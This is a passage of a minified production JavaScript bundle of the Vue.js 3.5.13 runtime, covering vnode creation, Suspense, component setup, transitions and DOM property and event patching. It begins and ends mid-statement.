ue,_e;return t&&([ue,_e]=t(X)),{render:q,hydrate:ue,createApp:Hh(q,ue)}}function Ms({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Pn({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function uf(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function ff(e,t,n=!1){const r=e.children,o=t.children;if(ne(r)&&ne(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=dn(o[s]),a.el=i.el),!n&&a.patchFlag!==-2&&ff(i,a)),a.type===bn&&(a.el=i.el)}}function zh(e){const t=e.slice(),n=[0];let r,o,s,i,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function df(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:df(t)}function Do(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Jh=Symbol.for("v-scx"),Xh=()=>je(Jh);function Qh(e,t){return ya(e,null,t)}function ot(e,t,n){return ya(e,t,n)}function ya(e,t,n=be){const{immediate:r,deep:o,flush:s,once:i}=n,a=Ve({},n),l=t&&r||!t&&s!=="post";let u;if(ar){if(s==="sync"){const p=Xh();u=p.__watcherHandles||(p.__watcherHandles=[])}else if(!l){const p=()=>{};return p.stop=Ft,p.resume=Ft,p.pause=Ft,p}}const c=He;a.call=(p,v,E)=>Pt(p,c,v,E);let f=!1;s==="post"?a.scheduler=p=>{qe(p,c&&c.suspense)}:s!=="sync"&&(f=!0,a.scheduler=(p,v)=>{v?p():ca(p)}),a.augmentJob=p=>{t&&(p.flags|=4),f&&(p.flags|=2,c&&(p.id=c.uid,p.i=c))};const d=dh(e,t,a);return ar&&(u?u.push(d):l&&d()),d}function Zh(e,t,n){const r=this.proxy,o=Le(e)?e.includes(".")?pf(r,e):()=>r[e]:e.bind(r,r);let s;re(t)?s=t:(s=t.handler,n=t);const i=Hn(this),a=ya(o,s.bind(r),n);return i(),a}function pf(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}const em=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${yt(t)}Modifiers`]||e[`${Un(t)}Modifiers`];function tm(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||be;let o=n;const s=t.startsWith("update:"),i=s&&em(r,t.slice(7));i&&(i.trim&&(o=n.map(c=>Le(c)?c.trim():c)),i.number&&(o=n.map(Ap)));let a,l=r[a=Ls(t)]||r[a=Ls(yt(t))];!l&&s&&(l=r[a=Ls(Un(t))]),l&&Pt(l,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Pt(u,e,6,o)}}function hf(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!re(e)){const l=u=>{const c=hf(u,t,!0);c&&(a=!0,Ve(i,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!s&&!a?(Te(e)&&r.set(e,null),null):(ne(s)?s.forEach(l=>i[l]=null):Ve(i,s),Te(e)&&r.set(e,i),i)}function ls(e,t){return!e||!Zr(t)?!1:(t=t.slice(2).replace(/Once$/,""),he(e,t[0].toLowerCase()+t.slice(1))||he(e,Un(t))||he(e,t))}function Bs(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[s],slots:i,attrs:a,emit:l,render:u,renderCache:c,props:f,data:d,setupState:p,ctx:v,inheritAttrs:E}=e,k=No(e);let R,L;try{if(n.shapeFlag&4){const m=o||r,w=m;R=dt(u.call(w,m,c,f,p,d,v)),L=a}else{const m=t;R=dt(m.length>1?m(f,{attrs:a,slots:i,emit:l}):m(f,null)),L=t.props?a:rm(a)}}catch(m){Nr.length=0,yr(m,e,1),R=ve($e)}let h=R;if(L&&E!==!1){const m=Object.keys(L),{shapeFlag:w}=h;m.length&&w&7&&(s&&m.some(Ji)&&(L=om(L,s)),h=Qt(h,L,!1,!0))}return n.dirs&&(h=Qt(h,null,!1,!0),h.dirs=h.dirs?h.dirs.concat(n.dirs):n.dirs),n.transition&&En(h,n.transition),R=h,No(k),R}function nm(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if($n(o)){if(o.type!==$e||o.children==="v-if"){if(n)return;n=o}}else return}return n}const rm=e=>{let t;for(const n in e)(n==="class"||n==="style"||Zr(n))&&((t||(t={}))[n]=e[n]);return t},om=(e,t)=>{const n={};for(const r in e)(!Ji(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function sm(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:l}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?rl(r,i,u):!!i;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(i[d]!==r[d]&&!ls(u,d))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?rl(r,i,u):!0:!!i;return!1}function rl(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!ls(n,s))return!0}return!1}function cs({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Mo=e=>e.__isSuspense;let ui=0;const im={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,l,u){if(e==null)am(t,n,r,o,s,i,a,l,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}lm(e,t,n,r,o,i,a,l,u)}},hydrate:cm,normalize:um},ba=im;function Gr(e,t){const n=e.props&&e.props[t];re(n)&&n()}function am(e,t,n,r,o,s,i,a,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=mf(e,o,r,t,f,n,s,i,a,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,s,i),d.deps>0?(Gr(e,"onPending"),Gr(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),rr(d,e.ssFallback)):d.resolve(!1,!0)}function lm(e,t,n,r,o,s,i,a,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:v,pendingBranch:E,isInFallback:k,isHydrating:R}=f;if(E)f.pendingBranch=d,Rt(d,E)?(l(E,d,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():k&&(R||(l(v,p,n,r,o,null,s,i,a),rr(f,p)))):(f.pendingId=ui++,R?(f.isHydrating=!1,f.activeBranch=E):u(E,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),k?(l(null,d,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():(l(v,p,n,r,o,null,s,i,a),rr(f,p))):v&&Rt(d,v)?(l(v,d,n,r,o,f,s,i,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0&&f.resolve()));else if(v&&Rt(d,v))l(v,d,n,r,o,f,s,i,a),rr(f,d);else if(Gr(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=ui++,l(null,d,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0)f.resolve();else{const{timeout:L,pendingId:h}=f;L>0?setTimeout(()=>{f.pendingId===h&&f.fallback(p)},L):L===0&&f.fallback(p)}}function mf(e,t,n,r,o,s,i,a,l,u,c=!1){const{p:f,m:d,um:p,n:v,o:{parentNode:E,remove:k}}=u;let R;const L=fm(e);L&&t&&t.pendingBranch&&(R=t.pendingId,t.deps++);const h=e.props?uu(e.props.timeout):void 0,m=s,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:ui++,timeout:typeof h=="number"?h:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(T=!1,I=!1){const{vnode:x,activeBranch:y,pendingBranch:P,pendingId:F,effects:N,parentComponent:K,container:se}=w;let ae=!1;w.isHydrating?w.isHydrating=!1:T||(ae=y&&P.transition&&P.transition.mode==="out-in",ae&&(y.transition.afterLeave=()=>{F===w.pendingId&&(d(P,se,s===m?v(y):s,0),si(N))}),y&&(E(y.el)===se&&(s=v(y)),p(y,K,w,!0)),ae||d(P,se,s,0)),rr(w,P),w.pendingBranch=null,w.isInFallback=!1;let z=w.parent,Z=!1;for(;z;){if(z.pendingBranch){z.effects.push(...N),Z=!0;break}z=z.parent}!Z&&!ae&&si(N),w.effects=[],L&&t&&t.pendingBranch&&R===t.pendingId&&(t.deps--,t.deps===0&&!I&&t.resolve()),Gr(x,"onResolve")},fallback(T){if(!w.pendingBranch)return;const{vnode:I,activeBranch:x,parentComponent:y,container:P,namespace:F}=w;Gr(I,"onFallback");const N=v(x),K=()=>{w.isInFallback&&(f(null,T,P,N,y,null,F,a,l),rr(w,T))},se=T.transition&&T.transition.mode==="out-in";se&&(x.transition.afterLeave=K),w.isInFallback=!0,p(x,y,null,!0),se||K()},move(T,I,x){w.activeBranch&&d(w.activeBranch,T,I,x),w.container=T},next(){return w.activeBranch&&v(w.activeBranch)},registerDep(T,I,x){const y=!!w.pendingBranch;y&&w.deps++;const P=T.vnode.el;T.asyncDep.catch(F=>{yr(F,T,0)}).then(F=>{if(T.isUnmounted||w.isUnmounted||w.pendingId!==T.suspenseId)return;T.asyncResolved=!0;const{vnode:N}=T;pi(T,F),P&&(N.el=P);const K=!P&&T.subTree.el;I(T,N,E(P||T.subTree.el),P?null:v(T.subTree),w,i,x),K&&k(K),cs(T,N.el),y&&--w.deps===0&&w.resolve()})},unmount(T,I){w.isUnmounted=!0,w.activeBranch&&p(w.activeBranch,n,T,I),w.pendingBranch&&p(w.pendingBranch,n,T,I)}};return w}function cm(e,t,n,r,o,s,i,a,l){const u=t.suspense=mf(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),c}function um(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=ol(r?n.default:n),e.ssFallback=r?ol(n.fallback):ve($e)}function ol(e){let t;if(re(e)){const n=ir&&e._c;n&&(e._d=!1,Ie()),e=e(),n&&(e._d=!0,t=ct,_f())}return ne(e)&&(e=nm(e)),e=dt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function gf(e,t){t&&t.pendingBranch?ne(e)?t.effects.push(...e):t.effects.push(e):si(e)}function rr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,cs(r,o))}function fm(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Fe=Symbol.for("v-fgt"),bn=Symbol.for("v-txt"),$e=Symbol.for("v-cmt"),Or=Symbol.for("v-stc"),Nr=[];let ct=null;function Ie(e=!1){Nr.push(ct=e?null:[])}function _f(){Nr.pop(),ct=Nr[Nr.length-1]||null}let ir=1;function sl(e,t=!1){ir+=e,e<0&&ct&&t&&(ct.hasOnce=!0)}function yf(e){return e.dynamicChildren=ir>0?ct||Zn:null,_f(),ir>0&&ct&&ct.push(e),e}function Et(e,t,n,r,o,s){return yf(Oe(e,t,n,r,o,s,!0))}function mn(e,t,n,r,o){return yf(ve(e,t,n,r,o,!0))}function $n(e){return e?e.__v_isVNode===!0:!1}function Rt(e,t){return e.type===t.type&&e.key===t.key}const bf=({key:e})=>e??null,To=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Le(e)||Ee(e)||re(e)?{i:Ue,r:e,k:t,f:!!n}:e:null);function Oe(e,t=null,n=null,r=0,o=null,s=e===Fe?0:1,i=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&bf(t),ref:t&&To(t),scopeId:Bu,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Ue};return a?(va(l,n),s&128&&e.normalize(l)):n&&(l.shapeFlag|=Le(n)?8:16),ir>0&&!i&&ct&&(l.patchFlag>0||s&6)&&l.patchFlag!==32&&ct.push(l),l}const ve=dm;function dm(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===Yu)&&(e=$e),$n(e)){const a=Qt(e,t,!0);return n&&va(a,n),ir>0&&!s&&ct&&(a.shapeFlag&6?ct[ct.indexOf(e)]=a:ct.push(a)),a.patchFlag=-2,a}if(wm(e)&&(e=e.__vccOpts),t){t=pm(t);let{class:a,style:l}=t;a&&!Le(a)&&(t.class=vt(a)),Te(l)&&(ia(l)&&!ne(l)&&(l=Ve({},l)),t.style=ea(l))}const i=Le(e)?1:Mo(e)?128:Fu(e)?64:Te(e)?4:re(e)?2:0;return Oe(e,t,n,r,o,i,s,!0)}function pm(e){return e?ia(e)||tf(e)?Ve({},e):e:null}function Qt(e,t,n=!1,r=!1){const{props:o,ref:s,patchFlag:i,children:a,transition:l}=e,u=t?Ef(o||{},t):o,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&bf(u),ref:t&&t.ref?n&&s?ne(s)?s.concat(To(t)):[s,To(t)]:To(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Fe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qt(e.ssContent),ssFallback:e.ssFallback&&Qt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&En(c,l.clone(c)),c}function vf(e=" ",t=0){return ve(bn,null,e,t)}function hm(e,t){const n=ve(Or,null,e);return n.staticCount=t,n}function NS(e="",t=!1){return t?(Ie(),mn($e,null,e)):ve($e,null,e)}function dt(e){return e==null||typeof e=="boolean"?ve($e):ne(e)?ve(Fe,null,e.slice()):$n(e)?dn(e):ve(bn,null,String(e))}function dn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qt(e)}function va(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ne(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),va(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!tf(t)?t._ctx=Ue:o===3&&Ue&&(Ue.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else re(t)?(t={default:t,_ctx:Ue},n=32):(t=String(t),r&64?(n=16,t=[vf(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ef(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=vt([t.class,r.class]));else if(o==="style")t.style=ea([t.style,r.style]);else if(Zr(o)){const s=t[o],i=r[o];i&&s!==i&&!(ne(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function it(e,t,n,r=null){Pt(e,t,7,[n,r])}const mm=Qu();let gm=0;function _m(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||mm,s={uid:gm++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new mu(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:rf(r,o),emitsOptions:hf(r,o),emit:null,emitted:null,propsDefaults:be,inheritAttrs:r.inheritAttrs,ctx:be,data:be,props:be,attrs:be,slots:be,refs:be,setupState:be,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=tm.bind(null,s),e.ce&&e.ce(s),s}let He=null;const tn=()=>He||Ue;let Bo,fi;{const e=ns(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Bo=t("__VUE_INSTANCE_SETTERS__",n=>He=n),fi=t("__VUE_SSR_SETTERS__",n=>ar=n)}const Hn=e=>{const t=He;return Bo(e),e.scope.on(),()=>{e.scope.off(),Bo(t)}},di=()=>{He&&He.scope.off(),Bo(null)};function wf(e){return e.vnode.shapeFlag&4}let ar=!1;function ym(e,t=!1,n=!1){t&&fi(t);const{props:r,children:o}=e.vnode,s=wf(e);Uh(e,r,s,t),Kh(e,o,n);const i=s?bm(e,t):void 0;return t&&fi(!1),i}function bm(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Nh);const{setup:r}=n;if(r){wn();const o=e.setupContext=r.length>1?Em(e):null,s=Hn(e),i=no(r,e,0,[e.props,o]),a=Qi(i);if(Sn(),s(),(a||e.sp)&&!yn(e)&&da(e),a){if(i.then(di,di),t)return i.then(l=>{pi(e,l)}).catch(l=>{yr(l,e,0)});e.asyncDep=i}else pi(e,i)}else Sf(e)}function pi(e,t,n){re(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Te(t)&&(e.setupState=Ou(t)),Sf(e)}function Sf(e,t,n){const r=e.type;e.render||(e.render=r.render||Ft);{const o=Hn(e);wn();try{xh(e)}finally{Sn(),o()}}}const vm={get(e,t){return Je(e,"get",""),e[t]}};function Em(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,vm),slots:e.slots,emit:e.emit,expose:t}}function us(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ou(aa(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ir)return Ir[n](e)},has(t,n){return n in t||n in Ir}})):e.proxy}function hi(e,t=!0){return re(e)?e.displayName||e.name:e.name||t&&e.__name}function wm(e){return re(e)&&"__vccOpts"in e}const ge=(e,t)=>uh(e,t,ar);function Ke(e,t,n){const r=arguments.length;return r===2?Te(t)&&!ne(t)?$n(t)?ve(e,null,[t]):ve(e,t):ve(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&$n(n)&&(n=[n]),ve(e,t,n))}const Tf="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let mi;const il=typeof window<"u"&&window.trustedTypes;if(il)try{mi=il.createPolicy("vue",{createHTML:e=>e})}catch{}const Cf=mi?e=>mi.createHTML(e):e=>e,Sm="http://www.w3.org/2000/svg",Tm="http://www.w3.org/1998/Math/MathML",qt=typeof document<"u"?document:null,al=qt&&qt.createElement("template"),Cm={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?qt.createElementNS(Sm,e):t==="mathml"?qt.createElementNS(Tm,e):n?qt.createElement(e,{is:n}):qt.createElement(e);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>qt.createTextNode(e),createComment:e=>qt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>qt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{al.innerHTML=Cf(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=al.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},on="transition",Er="animation",lr=Symbol("_vtc"),Rf={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Lf=Ve({},Hu,Rf),Rm=e=>(e.displayName="Transition",e.props=Lf,e),Lm=Rm((e,{slots:t})=>Ke(_h,kf(e),t)),An=(e,t=[])=>{ne(e)?e.forEach(n=>n(...t)):e&&e(...t)},ll=e=>e?ne(e)?e.some(t=>t.length>1):e.length>1:!1;function kf(e){const t={};for(const N in e)N in Rf||(t[N]=e[N]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:u=i,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:p=`${n}-leave-to`}=e,v=km(o),E=v&&v[0],k=v&&v[1],{onBeforeEnter:R,onEnter:L,onEnterCancelled:h,onLeave:m,onLeaveCancelled:w,onBeforeAppear:T=R,onAppear:I=L,onAppearCancelled:x=h}=t,y=(N,K,se,ae)=>{N._enterCancelled=ae,an(N,K?c:a),an(N,K?u:i),se&&se()},P=(N,K)=>{N._isLeaving=!1,an(N,f),an(N,p),an(N,d),K&&K()},F=N=>(K,se)=>{const ae=N?I:L,z=()=>y(K,N,se);An(ae,[K,z]),cl(()=>{an(K,N?l:s),xt(K,N?c:a),ll(ae)||ul(K,r,E,z)})};return Ve(t,{onBeforeEnter(N){An(R,[N]),xt(N,s),xt(N,i)},onBeforeAppear(N){An(T,[N]),xt(N,l),xt(N,u)},onEnter:F(!1),onAppear:F(!0),onLeave(N,K){N._isLeaving=!0;const se=()=>P(N,K);xt(N,f),N._enterCancelled?(xt(N,d),gi()):(gi(),xt(N,d)),cl(()=>{N._isLeaving&&(an(N,f),xt(N,p),ll(m)||ul(N,r,k,se))}),An(m,[N,se])},onEnterCancelled(N){y(N,!1,void 0,!0),An(h,[N])},onAppearCancelled(N){y(N,!0,void 0,!0),An(x,[N])},onLeaveCancelled(N){P(N),An(w,[N])}})}function km(e){if(e==null)return null;if(Te(e))return[Fs(e.enter),Fs(e.leave)];{const t=Fs(e);return[t,t]}}function Fs(e){return uu(e)}function xt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[lr]||(e[lr]=new Set)).add(t)}function an(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[lr];n&&(n.delete(t),n.size||(e[lr]=void 0))}function cl(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Pm=0;function ul(e,t,n,r){const o=e._endId=++Pm,s=()=>{o===e._endId&&r()};if(n!=null)return setTimeout(s,n);const{type:i,timeout:a,propCount:l}=Pf(e,t);if(!i)return r();const u=i+"end";let c=0;const f=()=>{e.removeEventListener(u,d),s()},d=p=>{p.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,d)}function Pf(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${on}Delay`),s=r(`${on}Duration`),i=fl(o,s),a=r(`${Er}Delay`),l=r(`${Er}Duration`),u=fl(a,l);let c=null,f=0,d=0;t===on?i>0&&(c=on,f=i,d=s.length):t===Er?u>0&&(c=Er,f=u,d=l.length):(f=Math.max(i,u),c=f>0?i>u?on:Er:null,d=c?c===on?s.length:l.length:0);const p=c===on&&/\b(transform|all)(,|$)/.test(r(`${on}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:p}}function fl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>dl(n)+dl(e[r])))}function dl(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function gi(){return document.body.offsetHeight}function Am(e,t,n){const r=e[lr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Fo=Symbol("_vod"),Af=Symbol("_vsh"),xS={beforeMount(e,{value:t},{transition:n}){e[Fo]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[Fo]:"none",e[Af]=!t}const Im=Symbol(""),Om=/(^|;)\s*display\s*:/;function Nm(e,t,n){const r=e.style,o=Le(n);let s=!1;if(n&&!o){if(t)if(Le(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&Co(r,a,"")}else for(const i in t)n[i]==null&&Co(r,i,"");for(const i in n)i==="display"&&(s=!0),Co(r,i,n[i])}else if(o){if(t!==n){const i=r[Im];i&&(n+=";"+i),r.cssText=n,s=Om.test(n)}}else t&&e.removeAttribute("style");Fo in e&&(e[Fo]=s?r.display:"",e[Af]&&(r.display="none"))}const pl=/\s*!important$/;function Co(e,t,n){if(ne(n))n.forEach(r=>Co(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=xm(e,t);pl.test(n)?e.setProperty(Un(r),n.replace(pl,""),"important"):e[r]=n}}const hl=["Webkit","Moz","ms"],$s={};function xm(e,t){const n=$s[t];if(n)return n;let r=yt(t);if(r!=="filter"&&r in e)return $s[t]=r;r=ts(r);for(let o=0;o<hl.length;o++){const s=hl[o]+r;if(s in e)return $s[t]=s}return t}const ml="http://www.w3.org/1999/xlink";function gl(e,t,n,r,o,s=Mp(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(ml,t.slice(6,t.length)):e.setAttributeNS(ml,t,n):n==null||s&&!fu(n)?e.removeAttribute(t):e.setAttribute(t,s?"":Zt(n)?String(n):n)}function _l(e,t,n,r,o){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Cf(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const a=s==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(a!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=fu(n):n==null&&a==="string"?(n="",i=!0):a==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(o||t)}function Dm(e,t,n,r){e.addEventListener(t,n,r)}function Mm(e,t,n,r){e.removeEventListener(t,n,r)}const yl=Symbol("_vei");function Bm(e,t,n,r,o=null){const s=e[yl]||(e[yl]={}),i=s[t];if(r&&i)i.value=r;else{const[a,l]=Fm(t);if(r){const u=s[t]=Um(r,o);Dm(e,a,u,l)}else i&&(Mm(e,a,i,l),s[t]=void 0)}}const bl=/(?:Once|Passive|Capture)$/;function Fm(e){let t;if(bl.test(e)){t={};let r;for(;r=e.match(bl);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Un(e.slice(2)),t]}let Hs=0;const $m=Promise.resolve(),Hm=()=>Hs||($m.then(()=>Hs=0),Hs=Date.now());function Um(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Pt(jm(r,n.value),t,5,[r])};return n.value=e,n.attached=Hm(),n}function jm(e,t){if(ne(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const vl=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Vm=(e,t,n,r,o,s)=>{const 